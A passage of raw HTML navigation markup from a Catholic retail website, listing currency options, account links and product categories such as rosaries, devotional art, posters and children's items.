                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-icons/">Theophilia Icons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/13x19-paper-prints/">13x19 Paper Prints</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action activePage" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
